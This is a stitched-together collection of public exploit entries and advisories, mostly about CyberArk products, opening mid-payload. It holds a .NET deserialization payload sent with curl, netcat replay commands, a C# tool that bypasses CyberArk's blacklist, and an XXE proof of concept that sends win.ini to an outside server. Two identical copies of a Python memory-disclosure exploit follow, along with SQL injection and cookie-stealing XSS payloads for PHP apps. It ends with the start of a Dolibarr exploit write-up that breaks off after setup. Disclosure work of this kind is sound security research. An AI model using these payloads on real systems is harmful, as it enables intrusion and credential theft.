ZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJCAAAAAkJAAAACQoAAAAE
CAAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkH
AAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRUeXBl
TmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl
cmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYLAAAAsAJTeXN0ZW0uRnVuY2AzW1tT
eXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRy
YWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uU3RyaW5nLCBt
c2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRv
a2VuPWI3N2E1YzU2MTkzNGUwODldLFtTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lz
dGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49
Yjc3YTVjNTYxOTM0ZTA4OV1dBgwAAABLbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3Vs
dHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5CgYNAAAASVN5
c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu
PWI3N2E1YzU2MTkzNGUwODkGDgAAABpTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcwYPAAAA
BVN0YXJ0CRAAAAAECQAAAC9TeXN0ZW0uUmVmbGVjdGlvbi5NZW1iZXJJbmZvU2VyaWFsaXph
dGlvbkhvbGRlcgcAAAAETmFtZQxBc3NlbWJseU5hbWUJQ2xhc3NOYW1lCVNpZ25hdHVyZQpT
aWduYXR1cmUyCk1lbWJlclR5cGUQR2VuZXJpY0FyZ3VtZW50cwEBAQEBAAMIDVN5c3RlbS5U
eXBlW10JDwAAAAkNAAAACQ4AAAAGFAAAAD5TeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcyBT
dGFydChTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYVAAAAPlN5c3RlbS5EaWFnbm9z
dGljcy5Qcm9jZXNzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoB
CgAAAAkAAAAGFgAAAAdDb21wYXJlCQwAAAAGGAAAAA1TeXN0ZW0uU3RyaW5nBhkAAAArSW50
MzIgQ29tcGFyZShTeXN0ZW0uU3RyaW5nLCBTeXN0ZW0uU3RyaW5nKQYaAAAAMlN5c3RlbS5J
bnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpCAAAAAoBEAAAAAgA
AAAGGwAAAHFTeXN0ZW0uQ29tcGFyaXNvbmAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwg
VmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1
YzU2MTkzNGUwODldXQkMAAAACgkMAAAACRgAAAAJFgAAAAoL
------------------------------------------------------------------------
Next, an API call is invoked which includes the malicious .NET object in
its authorization header. This is done with cURL [3] as follows:
------------------------------------------------------------------------
$ curl -s -X GET -k \
--url 'https://10.0.0.6/PasswordVault/WebServices/PIMServices.svc/'\
'Applications/?Location=\&IncludeSublocations=true' \
--header "authorization: $(cat execute-ping.txt)" \
--header 'content-type: application/json'
------------------------------------------------------------------------
Simultaneously, tcpdump [4] is invoked on the host 10.0.0.19 to listen
for ICMP packets originating from the web server:
------------------------------------------------------------------------
$ sudo tcpdump -i enp0s25 icmp
tcpdump: verbose output suppressed[...]
listening on enp0s25[...]
IP 10.0.0.6 > 10.0.0.19: ICMP echo request, id 1, seq 6, length 40
IP 10.0.0.19 > 10.0.0.6: ICMP echo reply, id 1, seq 6, length 40
------------------------------------------------------------------------
The fact that ICMP packets are received from the web server, indicates
that attacker-controlled code was executed.
Workaround
==========
Disable any access to the API at the route /PasswordVault/WebServices.
Fix
===
Upgrade CyberArk Password Vault Web Access to version 9.9.5, 9.10 or
10.2.
Security Risk
=============
The risk of this vulnerability is rated as high. Attackers with access
to the PrivateArk Vault Web Access REST API may execute arbitrary code
on the web server. No credentials are required. Attackers gain access to
the system with the privileges of the web application. Consequently,
such access may be used to backdoor the web application and compromise
further accounts and credentials. Additionally, attackers may pivot from
the web server to attack the vault directly.
Timeline
========
2017-11-24 Vulnerability identified
2018-01-22 Customer approved disclosure to vendor
2018-02-05 Vendor notified
2018-02-28 Vendor released fixed version
2018-04-06 CVE number requested
2018-04-07 CVE number assigned
2018-04-09 Advisory released
References
==========
[1] http://lp.cyberark.com/rs/316-CZP-275/images/ds-enterprise-password-vault-11-15-17.pdf
[2] https://github.com/pwntester/ysoserial.net
[3] https://curl.haxx.se/
[4] https://www.tcpdump.org/
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
-- RedTeam Pentesting GmbH Tel.: +49 241 510081-0 Dennewartstr. 25-27 Fax : +49 241 510081-99 52068 Aachen https://www.redteam-pentesting.de Germany Registergericht: Aachen HRB 14004 Geschäftsführer: Patrick Hof, Jens Liebchen
Advisory: CyberArk Password Vault Memory Disclosure
Data in the CyberArk Password Vault may be accessed through a proprietary
network protocol. While answering to a client's logon request, the vault
discloses around 50 bytes of its memory to the client.
Details
=======
Product: CyberArk Password Vault
Affected Versions: < 9.7, < 10
Fixed Versions: 9.7, 10
Vulnerability Type: Information Disclosure
Security Risk: high
Vendor URL: https://www.cyberark.com/
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2017-015
Advisory Status: published
CVE: CVE-2018-9842
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-9842
Introduction
============
"CyberArk Enterprise Password Vault is designed to secure, rotate and
control access to privileged account credentials based on organizational
policies. A flexible architecture allows organizations to start small
and scale to the largest, most complex IT environments. The solution
protects privileged account credentials used to access the vast majority
of systems."
(from the Enterprise Password Vault Data Sheet [1])
More Details
============
The CyberArk Password Vault serves as a database to securely store
credentials. Furthermore, the vault enforces access controls and logs
access to its records. Data stored in the vault may be accessed through
a proprietary network protocol which is usually transmitted over TCP
port 1858. Various clients, such as web applications or command line
tools, are provided by CyberArk to interface with a vault.
The first message a client sends to the vault is a "Logon" command.
Using a network sniffer, such a message was captured:
$ xxd logon.bin
00000000: ffff ffff f700 0000 ffff ffff 3d01 0000 ............=...
00000010: 5061 636c 6953 6372 6970 7455 7365 7200 PacliScriptUser.
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000060: 0000 0000 0000 0000 0000 0000 0020 2020 .............
00000070: 20ff ffff ff00 0000 0000 0000 0000 0073 ..............s
00000080: 0000 00ce cece ce00 0000 0000 0000 0000 ................
00000090: 0000 0000 0000 0030 3d4c 6f67 6f6e fd31 .......0=Logon.1
000000a0: 3135 3d37 2e32 302e 3930 2e32 38fd 3639 15=7.20.90.28.69
000000b0: 3d50 fd31 3136 3d30 fd31 3030 3dfd 3231 =P.116=0.100=.21
000000c0: 373d 59fd 3231 383d 5041 434c 49fd 3231 7=Y.218=PACLI.21
000000d0: 393d fd33 3137 3d30 fd33 3537 3d30 fd32 9=.317=0.357=0.2
000000e0: 323d 5061 636c 6953 6372 6970 7455 7365 2=PacliScriptUse
000000f0: 72fd 3336 373d 3330 fd00 00 r.367=30...
Starting at offset 0x97, a type of remote procedure call can be
identified. In this case, "Logon" is invoked for the user
"PacliScriptUser". This message does not contain any random,
unpredictable data. Therefore, it may be replayed at will once captured.
This can be accomplished using netcat:
------------------------------------------------------------------------
$ cat logon.bin | nc -v 10.0.0.5 1858
------------------------------------------------------------------------
RedTeam Pentesting discovered that the message sent by the vault in
response to a "Logon" command contains about 50 bytes of the vault's
memory.
Proof of Concept
================
To trigger the vulnerability, a previously captured logon message is
sent to the vault using netcat:
------------------------------------------------------------------------
$ cat logon.bin | nc -v 10.0.0.5 1858 | xxd
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Connected to 10.0.0.5:1858.
Ncat: 251 bytes sent, 273 bytes received in 0.01 seconds.
00000000: e500 0000 0000 0000 3001 0000 5061 636c ........0...Pacl
00000010: 6953 6372 6970 7455 7365 7200 0000 0000 iScriptUser.....
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000060: 0000 0000 0000 0000 0000 0000 001e 0200 ................
00000070: 0078 9c53 6362 0003 7616 0686 ff40 e019 .x.Scb..v....@..
00000080: e2e8 ec6b 6069 eaaa 1052 9498 579c 985c ...k`i...R..W..\
00000090: 9299 9fa7 e093 9f0e 248b b333 0b0a 5253 ........$..3..RS
000000a0: 14d2 f28b 144a 8b53 8b14 0212 9373 3283 .....J.S.....s2.
000000b0: 938b 320b 4a42 817c 3d85 a0d4 c4e2 fc3c ..2.JB.|=......<
000000c0: 2b05 a070 6a5e 8942 717e 7276 6a89 4266 +..pj^.Bq~rvj.Bf
000000d0: 3150 20bf 3835 458f 8b61 140c 15c0 08c4 1P .85E..a......
000000e0: 0063 0e25 c06d 6265 7220 3d20 7661 756c .c.%.mber = vaul
000000f0: 745f 6669 6c65 5f63 6174 6567 6f72 6965 t_file_categorie
00000100: 735f 7265 636f 7264 7300 2968 b8fb aae9 s_records.)h....
00000110: 62
------------------------------------------------------------------------
Starting at offset 0xe0, the vault discloses a total of 49 bytes of its
memory to the client.
Workaround
==========
None
Fix
===
Upgrade CyberArk Password Vault to version 9.7 or 10.
Security Risk
=============
This vulnerability is rated as a high risk. Exploitation only requires
network access to a PrivateArk Password Vault. Although each request
only discloses about 50 bytes of memory, sustained exploitation will
likely reveal sensitive information at some point in time. This
critically undermines the primary purpose of the PrivateArk Password
Vault.
Timeline
========
2017-11-24 Vulnerability identified
2018-01-22 Customer approved disclosure to vendor
2018-02-05 Vendor notified
2018-04-06 CVE number requested
2018-04-07 CVE number assigned
2018-04-09 Advisory released
References
==========
[1] http://lp.cyberark.com/rs/316-CZP-275/images/ds-enterprise-password-vault-11-15-17.pdf
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
-- RedTeam Pentesting GmbH Tel.: +49 241 510081-0 Dennewartstr. 25-27 Fax : +49 241 510081-99 52068 Aachen https://www.redteam-pentesting.de Germany Registergericht: Aachen HRB 14004 Geschäftsführer: Patrick Hof, Jens Liebchen
# Exploit Title: CyberArk Endpoint bypass
# Google Dork: -
# Date: 03/06/2018
# Exploit Author: Alpcan Onaran, Mustafa Kemal Can
# Vendor Homepage: https://www.cyberark.com
# Software Link: -
# Version: 10.2.1.603
# Tested on: Windows 10
# CVE : CVE-2018-14894
//If user needs admin privileges, CyberArk gives the admin token to user for spesific process not for the whole system. It is cool idea.
//This product also has a function called “Application Blacklist”. You probably know what that means.
//It helps you to block to execute specified application by CyberArk admin. In normal cases, you can not be able to start this process even with admin rights.
//But We found very interesting trick to make CyberArk blind completely.All you need to do, revoke read privileges for system on the file that you want to open it.
//After you do that, CyberArk EPM can not be able to get information about your blocked file and it just let them execute
This exploit works on CyberArk EPM 10.2.1.603 and below. (Tested on Windows 10 x64)
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Windows.Forms;
using System;
using System.IO;
using System.Security.AccessControl;
namespace raceagainstthesystem
{
public partial class Form1 : Form
{
public Form1()
{
InitializeComponent();
}
private void btn_change_access_control_Click(object sender, EventArgs e)
{
string fileName = txt_filepath.Text;
FileSecurity fSecurity = File.GetAccessControl(fileName);
fSecurity.AddAccessRule(new FileSystemAccessRule(@"SYSTEM",
FileSystemRights.ReadData, AccessControlType.Deny));
File.SetAccessControl(fileName, fSecurity);
/*
fSecurity.RemoveAccessRule(new FileSystemAccessRule(@"SYSTEM",
FileSystemRights.ReadData, AccessControlType.Allow));
*/
File.SetAccessControl(fileName, fSecurity);
}
private void btn_choseFile_Click(object sender, System.EventArgs e)
{
OpenFileDialog choofdlog = new OpenFileDialog();
choofdlog.Filter = "All Files (*.*)|*.*";
choofdlog.FilterIndex = 1;
choofdlog.Multiselect = true;
string sFileName = "";
if (choofdlog.ShowDialog() == DialogResult.OK)
{
sFileName = choofdlog.FileName;
string[] arrAllFiles = choofdlog.FileNames; //used when Multiselect = true
}
txt_filepath.Text = sFileName;
}
}
}
# Exploit Title: CyberArk XML External Entity (XXE) Injection in SAML
authentication
# Date: 10/05/2019
# Exploit Author: Marcelo Toran (@spamv)
# Vendor Homepage: https://www.cyberark.com
# Version: <=10.7
# CVE : CVE-2019-7442
-----------Product description
The CyberArk Enterprise Password Vault is a privileged access security
solution to store, monitor and rotate credentials. The main objective
of the solution is protecting the privileged accounts that are used to
administrate the systems of the organisations.
-----------Vulnerability description
This vulnerability allows remote attackers to disclose sensitive
information or potentially bypass the authentication system.
-----------Vulnerability Details
# Exploit Title: XML External Entity (XXE) Injection in SAML authentication
# Affected Component: Password Vault Web Access (PVWA)
# Affected Version: <=10.7
# Vendor: CyberArk
# Vendor Homepage: https://www.cyberark.com
# Date: 18/12/2018
# CVSS Base Score: 7.5 (High)
# CVSS Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
# Exploit Author: Marcelo Torán (Nixu Corporation)
# CVE: CVE-2019-7442
# CVE URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7442
-----------Technical Description
It has been found that the XML parser of the SAML authentication
system of the Password Vault Web Access (PVWA) is vulnerable to XML
External Entity (XXE) attacks via a crafted DTD. No user interaction
or privileges are required as the vulnerability is triggered in
pre-authentication.
The vulnerable component is: https://example.com/PasswordVault/auth/saml
The vulnerable argument: SAMLResponse
-----------POC
# pepe.dtd is an external entity stored in a remote web server where we define the file that will be read and the server that will be used for the exfiltration:
<!ENTITY % data SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://externalserver.com/?%data;'>">
# The malicious XML payload where is defined the address of the external entity defined in the previous step:
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://externalserver.com/pepe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
# XML payload base64 encoded + equal symbols URL encoded:
PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d
# CURL command to exploit the XXE:
curl -i -s -k -X $'POST' \
-H $'Host: example.com' -H $'User-Agent: PoC CyberArk XXE Injection :(' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 177' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
--data-binary $'SAMLResponse=PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8IUVOVElUWSAlIHNwIFNZU1RFTSAiaHR0cDovL2V4dGVybmFsc2VydmVyLmNvbS9wZXBlLmR0ZCI+CiVzcDsKJXBhcmFtMTsKXT4KPHI+JmV4ZmlsOzwvcj4%3d' \
$'https://example.com/PasswordVault/auth/saml/'
# Checking the logs of the external server:
example.com - - [XX/XX/XX XX:XX:XX] "GET /pepe.dtd HTTP/1.1" 200 -
example.com - - [XX/XX/XX XX:XX:XX] "GET /?;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5Bextensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1 HTTP/1.1" 200 -
# And decoding the content of the logs it's possible to read the requested file of the machine:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
-----------Timeline
18/12/2018 – Vulnerability discovered
10/01/2019 – Vendor notified
23/01/2019 – Vulnerability accepted
05/02/2019 – CVE number requested
05/02/2019 – CVE number assigned
19/02/2019 – Vendor released a patch
19/02/2019 – Advisory released
-----------Proof of Concept (PoC)
https://www.octority.com/2019/05/07/cyberark-enterprise-password-vault-xml-external-entity-xxe-injection/
# Exploit Title: CyberArk 9.7 - Memory Disclosure
# Date: 2018-06-04
# Exploit Author: Thomas Zuk (@Freakazoidile)
# Vendor Homepage: https://www.cyberark.com/products/privileged-account-security-solution/enterprise-password-vault/
# Version: < 9.7 and < 10
# Tested on: Windows 2008, Windows 2012, Windows 7, Windows 8, Windows 10
# CVE: CVE-2018-9842
# Description: There currently exists a general advisory for the CVE with a description of exploitation and how
# to reproduce, but without full exploit code. I have developed a working, reliable standalone Python exploit that
# can be successfully used by modifying only the target IP address. Attached to this email submission is the working exploit code.
#!/usr/bin/python
import socket
import os
import sys
# Exploit script for CVE-2018-9842
# Original vulnerability advisory: https://www.redteam-pentesting.de/advisories/rt-sa-2017-015
# Author: Thomas Zuk (@Freakazoidile) - Security Consultant @ Packetlabs ltd.
# Linux cmd line manual test: cat logon.bin | nc -vv IP 1858 | xxd
# paste the following bytes into a hexedited file named logon.bin:
#fffffffff7000000ffffffff3d0100005061636c695363726970745573657200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000020202020ffffffff0000000000000000000073000000cececece00000000000000000000000000000000303d4c6f676f6efd3131353d372e32302e39302e3238fd36393d50fd3131363d30fd3130303dfd3231373d59fd3231383d5041434c49fd3231393dfd3331373d30fd3335373d30fd32323d5061636c6953637269707455736572fd3336373d3330fd0000
#
#
ip = "10.107.32.21"
port = 1858
# Cyber Ark port 1858 is a proprietary software and protocol to perform login and administrative services.
# The below is a sample login request that is needed to receive the memory
pacli_logon = "\xff\xff\xff\xff\xf7\x00\x00\x00\xff\xff\xff\xff\x3d\x01\x00\x00\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\x20\x20\x20\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x00\x00\x00\xce\xce\xce\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x30\x3d\x4c\x6f\x67\x6f\x6e\xfd\x31\x31\x35\x3d\x37\x2e\x32\x30\x2e\x39\x30\x2e\x32\x38\xfd\x36\x39\x3d\x50\xfd\x31\x31\x36\x3d\x30\xfd\x31\x30\x30\x3d\xfd\x32\x31\x37\x3d\x59\xfd\x32\x31\x38\x3d\x50\x41\x43\x4c\x49\xfd\x32\x31\x39\x3d\xfd\x33\x31\x37\x3d\x30\xfd\x33\x35\x37\x3d\x30\xfd\x32\x32\x3d\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\xfd\x33\x36\x37\x3d\x33\x30\xfd\x00\x00"
for iteration in range(0, 110):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(pacli_logon)
# recieve response
s.recv(200)
reply = s.recv(1500)
# write responses to file
file = open("cyberark_memory", "a")
file.write("received: \n")
file.write(reply)
file.write("\n\n\n")
file.close()
s.close()
# Exploit Title: CyberArk < 10 - Memory Disclosure
# Date: 2018-06-04
# Exploit Author: Thomas Zuk
# Vendor Homepage: https://www.cyberark.com/products/privileged-account-security-solution/enterprise-password-vault/
# Version: < 9.7 and < 10
# Tested on: Windows 2008, Windows 2012, Windows 7, Windows 8, Windows 10
# CVE: CVE-2018-9842
# Linux cmd line manual test: cat logon.bin | nc -vv IP 1858 | xxd
# paste the following bytes into a hexedited file named logon.bin:
#fffffffff7000000ffffffff3d0100005061636c695363726970745573657200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000020202020ffffffff0000000000000000000073000000cececece00000000000000000000000000000000303d4c6f676f6efd3131353d372e32302e39302e3238fd36393d50fd3131363d30fd3130303dfd3231373d59fd3231383d5041434c49fd3231393dfd3331373d30fd3335373d30fd32323d5061636c6953637269707455736572fd3336373d3330fd0000
#!/usr/bin/python
import socket
import os
import sys
ip = "10.107.32.21"
port = 1858
# Cyber Ark port 1858 is a proprietary software and protocol to perform login and administrative services.
# The below is a sample login request that is needed to receive the memory
pacli_logon = "\xff\xff\xff\xff\xf7\x00\x00\x00\xff\xff\xff\xff\x3d\x01\x00\x00\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\x20\x20\x20\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x00\x00\x00\xce\xce\xce\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x30\x3d\x4c\x6f\x67\x6f\x6e\xfd\x31\x31\x35\x3d\x37\x2e\x32\x30\x2e\x39\x30\x2e\x32\x38\xfd\x36\x39\x3d\x50\xfd\x31\x31\x36\x3d\x30\xfd\x31\x30\x30\x3d\xfd\x32\x31\x37\x3d\x59\xfd\x32\x31\x38\x3d\x50\x41\x43\x4c\x49\xfd\x32\x31\x39\x3d\xfd\x33\x31\x37\x3d\x30\xfd\x33\x35\x37\x3d\x30\xfd\x32\x32\x3d\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\xfd\x33\x36\x37\x3d\x33\x30\xfd\x00\x00"
for iteration in range(0, 110):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(pacli_logon)
# recieve response
s.recv(200)
reply = s.recv(1500)
# write responses to file
file = open("cyberark_memory", "a")
file.write("received: \n")
file.write(reply)
file.write("\n\n\n")
file.close()
s.close()
# Exploit Title: Cyber Cafe Management System Project (CCMS) 1.0 - SQL Injection Authentication Bypass
# Date: 29-09-2021
# Exploit Author: sudoninja
# Vendor Homepage: https://phpgurukul.com
# Product link: https://phpgurukul.com/cyber-cafe-management-system-using-php-mysql/
# Version: 1.0
# Tested on: XAMPP / Windows 10
Steps-To-Reproduce:
Step 1 Go to the Product admin panel http://localhost/ccms/index.php.
Step 2 – Enter anything in username and password
Step 3 – Click on Login and capture the request in the burp suite
Step4 – Change the username to ' OR 1 -- - and password to ccms
Step 5 – Click forward and now you will be logged in as admin.
POC
POST /ccms/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://localhost
Connection: close
Referer: http://localhost/ccms/
Cookie: PHPSESSID=agarg3okitkr3g8dbi5icnq8du
Upgrade-Insecure-Requests: 1
username='%20OR%201%20--%20-&password=ccms&login=
# Exploit Title: Cyber Cafe Management System Project (CCMS) 1.0 - Persistent Cross-Site Scripting
# Date: 04-12-2020
# Exploit Author: Pruthvi Nekkanti
# Vendor Homepage: https://phpgurukul.com
# Product link: https://phpgurukul.com/cyber-cafe-management-system-using-php-mysql/
# Version: 1.0
# Tested on: Kali Linux
Attack vector:
This vulnerability can results attacker to inject the XSS payload in admin username and each time any user will visits the website, the XSS triggers and attacker can able to steal the cookie according to the crafted payload.
Vulnerable Parameters: Admin Username.
Steps-To-Reproduce:
1. Go to the Product admin panel change the admin username
2. Put this payload in admin username field:"><script>alert(document.cookie)</script>
3. Now go to the website and the XSS will be triggered.
# Exploit Title: Customer Support System 1.0 - Multiple SQL injection
vulnerabilities
# Date: 15/12/2023
# Exploit Author: Geraldo Alcantara
# Vendor Homepage:
https://www.sourcecodester.com/php/14587/customer-support-system-using-phpmysqli-source-code.html
# Software Link:
https://www.sourcecodester.com/download-code?nid=14587&title=Customer+Support+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows
# CVE : CVE-2023-50071
*Description*: Multiple SQL injection vulnerabilities in
/customer_support/ajax.php?action=save_ticket in Customer Support
System 1.0 allow authenticated attackers to execute arbitrary SQL
commands via department_id, customer_id and subject.*Payload*:
'+(select*from(select(sleep(20)))a)+'
*Steps to reproduce*:
1- Log in to the application.
2- Navigate to the page /customer_support/index.php?page=new_ticket.
3- Create a new ticket and insert a malicious payload into one of the
following parameters: department_id, customer_id, or subject.
*Request:*
POST /customer_support/ajax.php?action=save_ticket HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------81419250823331111993422505835
Content-Length: 853
Origin: http://192.168.68.148
Connection: close
Referer: http://192.168.68.148/customer_support/index.php?page=new_ticket
Cookie: csrftoken=1hWW6JE5vLFhJv2y8LwgL3WNPbPJ3J2WAX9F2U0Fd5H5t6DSztkJWD4nWFrbF8ko;
sessionid=xrn1sshbol1vipddxsijmgkdp2q4qdgq;
PHPSESSID=mfd30tu0h0s43s7kdjb74fcu0l
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="id"
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="subject"
teste'+(select*from(select(sleep(5)))a)+'
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="customer_id"
3
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="department_id"
4
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="description"
<p>Blahs<br></p>
-----------------------------81419250823331111993422505835
Content-Disposition: form-data; name="files"; filename=""
Content-Type: application/octet-stream
-----------------------------81419250823331111993422505835--
0x01 漏洞简介
Dolibarr ERP & CRM <=15.0.3 is vulnerable to Eval injection. By default, any administrator can be added to the installation page of dolibarr, and if successfully added, malicious code can be inserted into the database and then execute it by eval.
CVE编号:CVE-2022-2633
漏洞描述:Dolibarr edit.php 存在远程命令执行漏洞,攻击者通过逻辑漏洞创建管理员后可以通过后台漏洞获取服务器权限
影响版本:<= 15.0.3
0x02 漏洞分析
1.环境搭建
源码下载地址:https://github.com/Dolibarr/dolibarr/archive/refs/tags/15.0.3.zip
解压到web目录下直接访问~/htdocs/即可
